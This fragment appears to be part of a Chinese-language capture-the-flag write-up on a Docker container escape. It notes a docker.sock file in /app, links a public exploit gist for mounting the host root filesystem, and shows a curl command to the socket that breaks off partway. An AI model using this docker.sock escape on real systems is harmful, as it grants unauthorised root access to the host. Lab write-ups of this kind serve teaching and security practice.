
docker 逃逸 & root flag
/app目录中存在docker.sock文件，常规docker逃逸：
Exploit docker.sock to mount root filesystem in a container
https://gist.github.com/PwnPeter/3f0a678bf44902eae074
86c9cc589c25
curl -s --unix-socket /app/docker.sock http://loca
1